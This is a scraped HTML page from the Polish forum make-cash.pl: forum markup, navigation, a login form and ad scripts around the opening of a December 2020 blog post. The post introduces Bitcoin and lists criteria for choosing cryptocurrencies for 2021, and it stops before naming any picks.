        "@type": "ImageObject",
        "@id": "https://make-cash.pl/#logo",
        "url": "https://make-cash.pl/uploads/monthly_2022_08/7_forum_o_zarabianiu_s.png.c51b5121f6e6f6679fcc5aa2ee72e071.png"
    }
}	
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Blogi",
                "@id": "https://make-cash.pl/blogs/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "Główna",
                "@id": "https://make-cash.pl/blogs/category/1-g%C5%82%C3%B3wna/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Blog Ciamciaja",
                "@id": "https://make-cash.pl/blogs/blog/1-blog-ciamciaja/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "Najlepsze i najciekawsze kryptowaluty na 2021 rok!"
            }
        }
    ]
}	
</script>

<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "ContactPage",
    "url": "https://make-cash.pl/contact/"
}	
</script>



<script type="text/javascript">
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>	 
<script type="text/javascript">
;( function($, _, undefined){
	"use strict";

	ips.createModule('ips.ui.MakeSticky', function(){

      var respond = function (elem, options, e) {
		  var elmId = $(elem).attr('id'),
           	span = document.createElement("span"),
           	navElmPa = document.getElementById( elmId ).parentNode,
           	stickyElmName = 'sticky-' + elmId;
          
          span.setAttribute("data-sticky-" + elmId, "");
          navElmPa.insertBefore( span, document.getElementById( elmId ) );
			          
         var observer = new IntersectionObserver(function(entries){
         	if(entries[0].intersectionRatio === 0) {
              	document.body.classList.add(stickyElmName);
          	}
          	else if(entries[0].intersectionRatio === 1){
              document.body.classList.remove(stickyElmName);
          	}
		   }, { threshold: [0,1] });
          
		   observer.observe( document.querySelector('span[data-sticky-'  + elmId + ']') );
		};
      
      	ips.ui.registerWidget( 'MakeSticky', ips.ui.MakeSticky, [ 'elUserNav' ] );

		return {
			respond: respond
		};
	});
}(jQuery, _));
</script>
<script type="text/javascript">
;( function($, _, undefined){
	"use strict";

	ips.createModule('ips.ui.toggleElem', function(){
		var respond = function (elem, options, e) {
          	if( $('#' + options.id ).hasClass( options.id + '-true' ) ){
              $('#' + options.id).removeClass( options.id + '-true' );
              $('#' + options.id).addClass( options.id + '-false' );
              ips.utils.cookie.unset( options.id + '_true' );
            }
          	else {
              $('#' + options.id).removeClass( options.id + '-false' );
              $('#' + options.id).addClass( options.id + '-true' );
              ips.utils.cookie.set( options.id + '_true', true, true );
          	}
		};

		ips.ui.registerWidget( 'toggleElem', ips.ui.toggleElem, [ 'id' ], { lazyLoad: true, lazyEvent: 'click' } );

		return {
			respond: respond
		};
	});
}(jQuery, _));
</script>

 	

	<link href="https://fonts.googleapis.com/css?family=Roboto:300,300i,400,400i,500,700,700i" rel="stylesheet" referrerpolicy="origin">

		

	
	<link rel="shortcut icon" href="https://make-cash.pl/uploads/monthly_2017_09/favicon.ico.eea8d4ef6ef95b7f024dda793554dd7c.ico" type="image/x-icon">

      	<!--Preload js FA files-->
      	<link rel="preload" as="script" href="https://fadstrack.com/tG0jM.js">
      	<link rel="preload" as="script" href="https://fadstrack.com/ldL4q.js">
      
	</head>
	<body class="ipsApp ipsApp_front ipsJS_none ipsClearfix" data-controller="core.front.core.app" data-message="" data-pageapp="blog" data-pagelocation="front" data-pagemodule="blogs" data-pagecontroller="entry" data-pageid="165">
		
        

        

		  <a href="#ipsLayout_mainArea" class="ipsHide" title="Przejdź do głównej zawartości tej strony" accesskey="m">Skocz do zawartości</a>
		<div id="ipsLayout_header" class="ipsClearfix">
			





			<header><meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
				<div class="ipsLayout_container">
					


<a href="https://make-cash.pl/" id="elLogo" accesskey="1"><img src="https://make-cash.pl/uploads/monthly_2022_08/7_forum_o_zarabianiu_s.png.c51b5121f6e6f6679fcc5aa2ee72e071.png" alt="Make-cash.pl"></a>

					
						

	<ul id="elUserNav" class="ipsList_inline cSignedOut ipsResponsive_showDesktop">
		
        
		
        
        
            
            
	


	<li class="cUserNav_icon ipsHide" id="elCart_container">
	<li class="elUserNav_sep ipsHide" id="elCart_sep">

<li id="elSignInLink">
                <a href="https://make-cash.pl/login/" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                    Posiadasz konto? Zaloguj się  <i class="fa fa-caret-down"></i>
                </a>
                
<div id="elUserSignIn_menu" class="ipsMenu ipsMenu_auto ipsHide">
	<form accept-charset="utf-8" method="post" action="https://make-cash.pl/login/">
		<input type="hidden" name="csrfKey" value="6f3d1b8c33e56d25dec3e9a20e4b892c">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9tYWtlLWNhc2gucGwvYmxvZ3MvZW50cnkvMTY1LW5hamxlcHN6ZS1pLW5hamNpZWthd3N6ZS1rcnlwdG93YWx1dHktbmEtMjAyMS1yb2sv">
		<div data-role="loginForm">
			
			
			
				<div class="ipsColumns ipsColumns_noSpacing">
					<div class="ipsColumn ipsColumn_wide" id="elUserSignIn_internal">
						
<div class="ipsPad ipsForm ipsForm_vertical">
	<h4 class="ipsType_sectionHead">Zaloguj się</h4>
	<br><br>
	<ul class="ipsList_reset">
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			
			
				<input type="text" placeholder="Nazwa użytkownika lub adres email" name="auth" autocomplete="email">
			
		</li>
		<li class="ipsFieldRow ipsFieldRow_noLabel ipsFieldRow_fullWidth">
			<input type="password" placeholder="Hasło" name="password" autocomplete="current-password">
		</li>
		<li class="ipsFieldRow ipsFieldRow_checkbox ipsClearfix">
			<span class="ipsCustomInput">
				<input type="checkbox" name="remember_me" id="remember_me_checkbox" value="1" checked aria-checked="true">
				<span></span>
			</span>
			<div class="ipsFieldRow_content">
				<label class="ipsFieldRow_label" for="remember_me_checkbox">Zapamiętaj mnie</label>
				<span class="ipsFieldRow_desc">Niezalecane na współdzielonych komputerach</span>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow_fullWidth">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton_primary ipsButton_small" id="elSignIn_submit">Zaloguj się</button>
			
				<p class="ipsType_right ipsType_small">
					
						<a href="https://make-cash.pl/lostpassword/" data-ipsdialog data-ipsdialog-title="Nie pamiętasz hasła?">
					
					Nie pamiętasz hasła?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class="ipsColumn ipsColumn_wide">
						<div class="ipsPadding" id="elUserSignIn_external">
							<div class="ipsAreaBackground_light ipsPadding:half">
								
								
									<div class="ipsType_center ipsMargin_top:half">
										

<button type="submit" name="_processLogin" value="3" class="ipsButton ipsButton_verySmall ipsButton_fullWidth ipsSocial ipsSocial_google" style="background-color: #4285F4">
	
		<span class="ipsSocial_icon">
			
				<i class="fa fa-google"></i>
			
		</span>
		<span class="ipsSocial_text">Użyj konta Google</span>
	
</button>
									</div>
								
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li>
				
					<a href="https://make-cash.pl/register/" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Zarejestruj się" id="elRegisterButton" class="ipsButton ipsButton_normal ipsButton_primary">Zarejestruj się</a>
				
			</li>
		
	</ul>

						
<ul class="ipsMobileHamburger ipsList_reset ipsResponsive_hideDesktop">
	<li data-ipsdrawer data-ipsdrawer-drawerelem="#elMobileDrawer">
		<a href="#">
			
			
				
			
			
			
			<i class="fa fa-navicon"></i>
		</a>
	</li>
</ul>
					
				</div>
			</header>
			
<ul id="elMobileNav" class="ipsResponsive_hideDesktop" data-controller="core.front.core.mobileNav">
	
		
			
			
				
				
			
				
				
			
				
					<li id="elMobileBreadcrumb">
						<a href="https://make-cash.pl/blogs/blog/1-blog-ciamciaja/">
							<span>Blog Ciamciaja</span>
						</a>
					</li>
				
				
			
				
				
			
		
	
	
	
	<li>
		<a data-action="defaultStream" href="https://make-cash.pl/discover/"><i class="fa fa-newspaper-o" aria-hidden="true"></i></a>
	</li>

	

	
		<li class="ipsJS_show">
			<a href="https://make-cash.pl/search/"><i class="fa fa-search"></i></a>
		</li>
	
</ul>
		</div>
      	<div id="tathNav" class="ipsLayout_container">

	<nav data-controller="core.front.core.navBar" class=" ipsResponsive_showDesktop">
		<div class="ipsNavBar_primary ipsLayout_container ">
			<ul data-role="primaryNavBar" class="ipsClearfix">
				


	
		
		
		<li id="elNavSecondary_40" data-role="navBarItem" data-navapp="core" data-navext="CustomItem">
			
			
				<a href="https://make-cash.pl" data-navitem-id="40">
					Forum<span class="ipsNavBar_active__identifier"></span>
				</a>
			
			
		</li>
	
	

	
	

	
		
		
		<li id="elNavSecondary_67" data-role="navBarItem" data-navapp="core" data-navext="Menu">
			
			
				<a href="#" id="elNavigation_67" data-ipsmenu data-ipsmenu-appendto="#elNavSecondary_67" data-ipsmenu-activeclass="ipsNavActive_menu" data-navitem-id="67">
					Jak zarabiać online <i class="fa fa-caret-down"></i><span class="ipsNavBar_active__identifier"></span>
				</a>
				<ul id="elNavigation_67_menu" class="ipsMenu ipsMenu_auto ipsHide">
					

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/vademecum-dla-nowych-i-%C5%9Bredniozaawansowanych-earner%C3%B3w-t26790/">
					Podstawy zarabiania w Internecie
				</a>
			</li>
		
	

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/poradnik/zarabianie-w-internecie-praca-w-domu/">
					13 metod zarabiania online
				</a>
			</li>
		
	

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/podstawy-zarabiania-na-cpa-f228/">
					Poznaj model CPA - Cost Per Action
				</a>
			</li>
		
	

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/poradniki-cpa-f65/">
					Darmowe poradniki jak zarabiać
				</a>
			</li>
		
	

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/profesjonalny-mentoring-rozwijany-od-2015-roku-zawiera-ponad-108-poradnik%C3%B3w-t27303/">
					Mentoring zarabiania na Make-Cash.pl
				</a>
			</li>
		
	

				</ul>
			
			
		</li>
	
	

	
		
		
			
		
		<li class="ipsNavBar_active" data-active id="elNavSecondary_74" data-role="navBarItem" data-navapp="core" data-navext="Menu">
			
			
				<a href="#" id="elNavigation_74" data-ipsmenu data-ipsmenu-appendto="#elNavSecondary_74" data-ipsmenu-activeclass="ipsNavActive_menu" data-navitem-id="74" data-navdefault>
					Na skróty <i class="fa fa-caret-down"></i><span class="ipsNavBar_active__identifier"></span>
				</a>
				<ul id="elNavigation_74_menu" class="ipsMenu ipsMenu_auto ipsHide">
					

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/katalog-serwisow/">
					Katalog Serwisów
				</a>
			</li>
		
	

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/events/">
					Wydarzenia
				</a>
			</li>
		
	

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/refback-f109/">
					Oferty Refback
				</a>
			</li>
		
	

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/gallery/">
					Galeria
				</a>
			</li>
		
	

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/blogs/">
					Blogi
				</a>
			</li>
		
	

				</ul>
			
			
		</li>
	
	

	
		
		
		<li id="elNavSecondary_59" data-role="navBarItem" data-navapp="core" data-navext="CustomItem">
			
			
				<a href="https://make-cash.pl/gie%C5%82da-f18/" data-navitem-id="59">
					Ogłoszenia<span class="ipsNavBar_active__identifier"></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li id="elNavSecondary_16" data-role="navBarItem" data-navapp="core" data-navext="Menu">
			
			
				<a href="#" id="elNavigation_16" data-ipsmenu data-ipsmenu-appendto="#elNavSecondary_16" data-ipsmenu-activeclass="ipsNavActive_menu" data-navitem-id="16">
					Sklep <i class="fa fa-caret-down"></i><span class="ipsNavBar_active__identifier"></span>
				</a>
				<ul id="elNavigation_16_menu" class="ipsMenu ipsMenu_auto ipsHide">
					

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/get-paid-20-%F0%9F%A0%92-profesjonalny-mentoring-od-2015-roku-ponad-152-poradniki-t27303/">
					Mentoring Get Paid 2.0
				</a>
			</li>
		
	

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/elita-make-cashpl-czym-jest-i-jak-uzyskac-dostep-t55326/">
					Elita Make-Cash.pl
				</a>
			</li>
		
	

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/konto-sprzedawcy-zyskaj-dodatkowe-mozliwosci-w-dziale-gielda-t56314/">
					Konto Sprzedawcy
				</a>
			</li>
		
	

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/jak-uzyskac-odznake-zweryfikowany-i-inne-odznaki-gieldowe-t56313/">
					Odznaki Giełdowe
				</a>
			</li>
		
	

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/reklama/">
					Reklama na Forum
				</a>
			</li>
		
	

				</ul>
			
			
		</li>
	
	

	
		
		
		<li id="elNavSecondary_2" data-role="navBarItem" data-navapp="core" data-navext="CustomItem">
			
			
				<a href="https://make-cash.pl/discover/" data-navitem-id="2">
					Aktywność<span class="ipsNavBar_active__identifier"></span>
				</a>
			
			
				<ul class="ipsNavBar_secondary ipsHide" data-role="secondaryNavBar">
					


	
		
		
		<li id="elNavSecondary_5" data-role="navBarItem" data-navapp="core" data-navext="YourActivityStreamsItem">
			
			
				<a href="https://make-cash.pl/discover/unread/" data-navitem-id="5">
					Nieprzeczytana zawartość<span class="ipsNavBar_active__identifier"></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li id="elNavSecondary_6" data-role="navBarItem" data-navapp="core" data-navext="YourActivityStreamsItem">
			
			
				<a href="https://make-cash.pl/discover/content-started/" data-navitem-id="6">
					Zawartość, którą rozpocząłeś<span class="ipsNavBar_active__identifier"></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li id="elNavSecondary_3" data-role="navBarItem" data-navapp="core" data-navext="AllActivity">
			
			
				<a href="https://make-cash.pl/discover/" data-navitem-id="3">
					Cała aktywność<span class="ipsNavBar_active__identifier"></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li id="elNavSecondary_80" data-role="navBarItem" data-navapp="awards" data-navext="Awards">
			
			
				<a href="https://make-cash.pl/awards/" data-navitem-id="80">
					Odznaki<span class="ipsNavBar_active__identifier"></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li id="elNavSecondary_37" data-role="navBarItem" data-navapp="core" data-navext="Leaderboard">
			
			
				<a href="https://make-cash.pl/leaderboard/" data-navitem-id="37">
					Ranking<span class="ipsNavBar_active__identifier"></span>
				</a>
			
			
		</li>
	
	

	
		
		
		<li id="elNavSecondary_4" data-role="navBarItem" data-navapp="core" data-navext="YourActivityStreams">
			
			
				<a href="#" data-navitem-id="4">
					Twoje kanały aktywności<span class="ipsNavBar_active__identifier"></span>
				</a>
			
			
		</li>
	
	

					<li class="ipsHide" id="elNavigationMore_2" data-role="navMore">
						<a href="#" data-ipsmenu data-ipsmenu-appendto="#elNavigationMore_2" id="elNavigationMore_2_dropdown">Więcej <i class="fa fa-caret-down"></i></a>
						<ul class="ipsHide ipsMenu ipsMenu_auto" id="elNavigationMore_2_dropdown_menu" data-role="moreDropdown"></ul>
					</li>
				</ul>
			
		</li>
	
	

	
		
		
		<li id="elNavSecondary_28" data-role="navBarItem" data-navapp="core" data-navext="Menu">
			
			
				<a href="#" id="elNavigation_28" data-ipsmenu data-ipsmenu-appendto="#elNavSecondary_28" data-ipsmenu-activeclass="ipsNavActive_menu" data-navitem-id="28">
					Kontakt <i class="fa fa-caret-down"></i><span class="ipsNavBar_active__identifier"></span>
				</a>
				<ul id="elNavigation_28_menu" class="ipsMenu ipsMenu_auto ipsHide">
					

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/contact/">
					Formularz kontaktowy
				</a>
			</li>
		
	

	
		
			<li class="ipsMenu_item">
				<a href="https://make-cash.pl/reklama/">
					Reklama na Make-Cash.pl
				</a>
			</li>
		
	

				</ul>
			
			
		</li>
	
	

				<li class="ipsHide" id="elNavigationMore" data-role="navMore">
					<a href="#" data-ipsmenu data-ipsmenu-appendto="#elNavigationMore" id="elNavigationMore_dropdown">Więcej</a>
					<ul class="ipsNavBar_secondary ipsHide" data-role="secondaryNavBar">
						<li class="ipsHide" id="elNavigationMore_more" data-role="navMore">
							<a href="#" data-ipsmenu data-ipsmenu-appendto="#elNavigationMore_more" id="elNavigationMore_more_dropdown">Więcej <i class="fa fa-caret-down"></i></a>
							<ul class="ipsHide ipsMenu ipsMenu_auto" id="elNavigationMore_more_dropdown_menu" data-role="moreDropdown"></ul>
						</li>
					</ul>
				</li>
			</ul>
			

	<div id="elSearchWrapper">
		<div id="elSearch" data-controller="core.front.core.quickSearch">
			<form accept-charset="utf-8" action="//make-cash.pl/search/?do=quicksearch" method="post">
                <input type="search" id="elSearchField" placeholder="Szukaj..." name="q" autocomplete="off" aria-label="Szukaj">
                <details class="cSearchFilter">
                    <summary class="cSearchFilter__text"></summary>
                    <ul class="cSearchFilter__menu">
                        
                        <li><label><input type="radio" name="type" value="all"><span class="cSearchFilter__menuText">Wszędzie</span></label></li>
                        
                            
                                <li><label><input type="radio" name="type" value='contextual_{"type":"blog_entry","nodes":1}' checked><span class="cSearchFilter__menuText">Ten Blog</span></label></li>
                            
                                <li><label><input type="radio" name="type" value='contextual_{"type":"blog_entry","item":165}' checked><span class="cSearchFilter__menuText">Ten wpis</span></label></li>
                            
                        
                        
                            <li><label><input type="radio" name="type" value="forums_topic"><span class="cSearchFilter__menuText">Tematy</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="gallery_image"><span class="cSearchFilter__menuText">Grafiki</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="gallery_album_item"><span class="cSearchFilter__menuText">Albumy</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="blog_entry"><span class="cSearchFilter__menuText">Wpisy na blogu</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="nexus_package_item"><span class="cSearchFilter__menuText">Produkty</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="cms_pages_pageitem"><span class="cSearchFilter__menuText">Strony</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="cms_records2"><span class="cSearchFilter__menuText">Wpisów</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="cms_records4"><span class="cSearchFilter__menuText">Rekordy</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="calendar_event"><span class="cSearchFilter__menuText">Wydarzenia</span></label></li>
                        
                            <li><label><input type="radio" name="type" value="core_members"><span class="cSearchFilter__menuText">Użytkownicy</span></label></li>
                        
                    </ul>
                </details>
				<button class="cSearchSubmit" type="submit" aria-label="Szukaj"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>

		</div>
	</nav>
</div>
		<main id="ipsLayout_body" class="ipsLayout_container">
			<div id="ipsLayout_contentArea">
				<div id="ipsLayout_contentWrapper">
					
<nav class="ipsBreadcrumb ipsBreadcrumb_top ipsFaded_withHover">
	

	<ul class="ipsList_inline ipsPos_right">
		
		<li>
			<a data-action="defaultStream" class="ipsType_light " href="https://make-cash.pl/discover/"><i class="fa fa-newspaper-o" aria-hidden="true"></i> <span>Cała aktywność</span></a>
		</li>
		
	</ul>

	<ul data-role="breadcrumbList">
		<li>
			<a title="Strona główna" href="https://make-cash.pl/">
				<span>Strona główna <i class="fa fa-angle-right"></i></span>
			</a>
		</li>
		
		
			<li>
				
					<a href="https://make-cash.pl/blogs/">
						<span>Blogi <i class="fa fa-angle-right" aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href="https://make-cash.pl/blogs/category/1-g%C5%82%C3%B3wna/">
						<span>Główna <i class="fa fa-angle-right" aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					<a href="https://make-cash.pl/blogs/blog/1-blog-ciamciaja/">
						<span>Blog Ciamciaja <i class="fa fa-angle-right" aria-hidden="true"></i></span>
					</a>
				
			</li>
		
			<li>
				
					Najlepsze i najciekawsze kryptowaluty na 2021 rok!
				
			</li>
		
	</ul>
</nav>
					
					<div id="ipsLayout_mainArea">
						
                     	
<style>
  .rotator-ldL4q {
    max-width: 100%;
    width: 100%;
    height: 100%;
    overflow: hidden;
  }

  .rotator-ldL4q img {
    max-width: 100% !important;
    height: auto !important;
    display: block;
  }
</style>

<div class="ipsResponsive_showDesktop ipsResponsive_block" style="height: 150px; width: 750px; margin-left: auto;  margin-right: auto; margin-bottom: 5px; margin-top: 5px;">
  
    <script src="https://fadstrack.hwdml.com/tG0jM.js" async></script>
    <div class="rotator-tG0jM"></div>
    
    </div>
    
    <div class="ipsResponsive_hideDesktop ipsResponsive_block" style="height: 200px; width: 300px; margin-left: auto;  margin-right: auto; margin-bottom: 5px; margin-top: 5px;">
      
    <script src="https://fadstrack.hwdml.com/ldL4q.js" async></script>
    <div class="rotator-ldL4q"></div>
      
    </div>
						
						
						

	




						



<header><meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
	


<div id="elBlogHeaderStats" class="ipsPad">
	<div>
		<div class="ipsPos_right ipsResponsive_noFloat ipsResponsive_hidePhone">
		

<div data-followapp="blog" data-followarea="blog" data-followid="1" data-controller="core.front.core.followButton">
	

	<a href="https://make-cash.pl/login/" rel="nofollow" class="ipsFollow ipsPos_middle ipsButton ipsButton_light ipsButton_verySmall ipsButton_disabled" data-role="followButton" data-ipstooltip title="Zaloguj się, aby obserwować tę zawartość">
		<span>Obserwujący</span>
		<span class="ipsCommentCount">0</span>
	</a>

</div>
		</div>
		<ul class="ipsGrid cBlockView_stats">
			
				<li class="ipsGrid_span12">
					


	<h1 class="ipsType_pageTitle ipsType_break ipsContained_container">
		
			<span><span class="ipsBadge ipsBadge_icon ipsBadge_small ipsBadge_positive" data-ipstooltip title="Podpięty"><i class="fa fa-thumb-tack"></i></span></span>
		
		<span class="ipsPageHead_barText ipsType_break ipsContained">
			<a href="https://make-cash.pl/blogs/blog/1-blog-ciamciaja/" title="Przejdź do bloga „Blog Ciamciaja”" class="ipsType_blendLinks">Blog Ciamciaja</a>
		</span>
	</h1>

	<p class="ipsType_normal ipsType_reset ipsType_blendLinks ipsPageHead_barText_small">
		
			Blog prowadzony przez 


<a href="https://make-cash.pl/ciamciaj-m1/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/ciamciaj-m1/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F165-najlepsze-i-najciekawsze-kryptowaluty-na-2021-rok%252F" title="Przejdź do profilu Ciamciaj" class="ipsType_break "><span style="color:blue"><b>Ciamciaj</b></span></a>
		
	</p>


				</li>
			
		</ul>
	</div>
	
</div>
</header>




<article class="ipsBox ipsResponsive_pull ipsSpacer_top ipsType_break">
	<div class="cBlogEntry_withPhoto" style='background-image: url("https://make-cash.pl/uploads/monthly_2020_12/najciekawszekryptowaluty.jpeg.cf82be99ae439dfd3af14464a95d5189.jpeg")'></div>
	<header class="ipsPadding cBlogEntry_header"><meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
		<div>
			<div class="ipsFlex ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:4">
				<div class="ipsFlex-flex:11">
					<h1 class="ipsType_pageTitle ipsType_largeTitle ipsContained_container">
						
						
						
						
							<span class="ipsType_break ipsContained">
								Najlepsze i najciekawsze kryptowaluty na 2021 rok!
							</span>
						
					</h1>
					
				</div>
				
					<div class="ipsFlex-flex:00">
<div class="ipsClearfix ipsRating  ipsRating_veryLarge">
	
	<ul class="ipsRating_collective">
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
			
				<li class="ipsRating_on">
					<i class="fa fa-star"></i>
				</li>
			
		
	</ul>
</div></div>
				
			</div>
		</div>
		<hr class="ipsHr">
		<div class="ipsPageHeader__meta ipsFlex ipsFlex-jc:between ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:3">
			<div class="ipsPhotoPanel ipsPhotoPanel_tiny ipsFlex-flex:11">
				


	<a href="https://make-cash.pl/ciamciaj-m1/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/ciamciaj-m1/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Przejdź do profilu Ciamciaj">
		<img src="https://make-cash.pl/uploads/monthly_2016_08/avatar_mc.jpg.9bdb8a51f26fe43a2c277e75bd6189fa.thumb.jpg.3cb3eac57323c3905ff77bf42242e753.jpg" alt="Ciamciaj" loading="lazy">
	</a>

				<div>
					<p class="ipsType_reset ipsType_blendLinks">
						
							
								Wpis opublikowany przez 


<a href="https://make-cash.pl/ciamciaj-m1/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://make-cash.pl/ciamciaj-m1/?do=hovercard&amp;referrer=https%253A%252F%252Fmake-cash.pl%252Fblogs%252Fentry%252F165-najlepsze-i-najciekawsze-kryptowaluty-na-2021-rok%252F" title="Przejdź do profilu Ciamciaj" class="ipsType_break "><span style="color:blue"><b>Ciamciaj</b></span></a>
							
						
						<time datetime="2020-12-29T15:12:00Z" title="12/29/20 15:12" data-short="5 l ">29 Grudnia 2020</time>
					</p>
					<p class="ipsType_light ipsType_reset">2297 wyświetleń</p>
				</div>
			</div>
			<div class="ipsFlex-flex:01 ipsResponsive_hidePhone">
				<div class="ipsShareLinks">
					
						
                    

					



					

<div data-followapp="blog" data-followarea="entry" data-followid="165" data-controller="core.front.core.followButton">
	

	<a href="https://make-cash.pl/login/" rel="nofollow" class="ipsFollow ipsPos_middle ipsButton ipsButton_light ipsButton_verySmall ipsButton_disabled" data-role="followButton" data-ipstooltip title="Zaloguj się, aby obserwować tę zawartość">
		<span>Obserwujący</span>
		<span class="ipsCommentCount">0</span>
	</a>

</div>
				</div>
			</div>
		</div>
	</header>
	
	<section class="ipsPadding ipsType_normal">
		
			
		<div class="ipsType_richText ipsType_break ipsContained">
			<div data-controller="core.front.core.lightboxedImages">




<p>
	<span style="font-size:18px;">Rok 2020 zbliża się do końca. Większość z nas będzie go kojarzyła jako rok pandemii. Jednak dla entuzjastów kryptowalut był to także rok, w którym Bitcoin osiągnął najwyższą wartość w historii i nadal pnie się w górę. Większość z was zna lub co najmniej kojarzy pierwszą kryptowalutę. Wielu z was zadaje sobie na pewno pytanie, które projekty będą tymi określanymi jako najlepsze i najciekawsze w 2021 roku? Dziś postaramy się wam przybliżyć nasze, subiektywne zestawienie najlepszych i najciekawszych kryptowalut na 2021 rok!</span>
</p>

<h2>
	Co oprócz Bitcoina? 
</h2>

<p>
	<strong>Bitcoin</strong>, pierwsza kryptowaluta, <strong>nazywany bywa też cyfrowym złotem</strong>. Nie bez powodu. Coraz częściej dla wielu inwestorów staje się dobrym powiernikiem wartości gdyż pomimo sporych wahań, <strong>w dłuższym okresie zyskuje na wartości</strong>. Inwestorzy, którzy kupowali Bitcoina na szczycie hossy z przełomu 2017 i 2018, a następnie przez prawie 3 lata czekali cierpliwie, dziś mają inwestycje na plus. <strong>Jakie inne projekty oprócz Bitcoina zasługują na uwagę? </strong>
</p>

<p style="text-align: center;">
	<img alt="Najlepsze kryptowaluty w 2021" class="ipsImage ipsImage_thumbnailed" data-fileid="12807" data-ratio="66.75" data-unique="288b7raft" style="width: 400px; height: auto;" width="400" data-src="https://make-cash.pl/uploads/monthly_2020_12/najlepszeinajciekawszekrypto2021.jpeg.4cae0c376c00ad4a71920dfa266b370a.jpeg" src="https://make-cash.pl/applications/core/interface/js/spacer.png"></p>

<h2>
	Kryteria wyboru najlepszych i najciekawszych kryptowalut w 2021!
</h2>

<p>
	<strong>Decydując się na inwestowanie w kryptowaluty</strong> dobrze abyśmy wiedzieli w co inwestujemy oraz posiadali w miarę obiektywne kryteria wyboru poszczególnych projektów. W naszej ocenie <strong>warto zwrócić uwagę</strong> na następujące, obiektywne warunki:
</p>

<ol>
<li>
		<strong>Trwałość i stabilność projektu</strong> - starajmy się wybierać tylko takie projekty, które są globalnie znane i cenione przez inwestorów;
	</li>
	<li>
		<strong>Znajdują się w trendzie wzrostowym</strong> - warto analizować wykres ceny pod kątem tego czy kolejne dołki i szczyty pojawiają się stopniowo coraz wyżej. Jeśli tak to może być to dobry sygnał mówiący o panującym trendzie zwyżkującym na danym walorze;
	</li>
	<li>
		<strong>Realne zastosowanie projektu</strong> w płatnościach lub innych miejscach zgodnie z założeniami projektu np. wykorzystanie w grach komputerowych;
	</li>
	<li>
		<strong>Zastosowanie najnowocześniejszych i innowacyjnych oraz skalowalnych rozwiązań technologicznych</strong> - warto w tej kwestii posiłkować się opiniami niezależnych ekspertów w tej dziedzinie;
	</li>
	<li>
		Posiada stosunkowo <strong>niską kapitalizację</strong> rynkową czyli innymi słowy jest nadal stosunkowo tani.
	</li>
</ol>
<p>
	Przyjmując te kryteria poniżej znajdziecie nasze typy do miana najciekawszych i najlepszych kryptowalut 2021!
</p>

<p style="text-align: center;">
